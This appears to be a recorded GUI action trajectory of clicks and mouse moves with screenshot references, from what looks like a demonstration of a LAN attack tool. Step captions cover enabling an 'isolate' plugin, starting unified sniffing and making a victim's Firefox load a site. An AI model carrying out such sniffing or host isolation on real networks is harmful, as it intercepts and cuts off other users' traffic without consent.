
{"action": "left_click", "coordinate": [94, 122]}

{"action": "mouse_move", "coordinate": [160, 90]}

{"action": "mouse_move", "coordinate": [152, 86]}

- Activate the isolate plugin from the Plugins list
{"action": "left_click", "coordinate": [156, 74]}

{"action": "mouse_move", "coordinate": [268, 192]}

{"action": "double_click", "coordinate": [90, 196]}

- Launch Firefox on the victim so it tries loading infinityexists.com
{"action": "left_click", "coordinate": [58, 140]}

{"action": "mouse_move", "coordinate": [370, 220]}

- Start Unified sniffing on the default network interface and reach the Hosts menu
{"action": "left_click", "coordinate": [296, 166]}

{"action": "left_click", "coordinate": [502, 324]}

{"action": "left_click", "coordinate": [340, 164]}
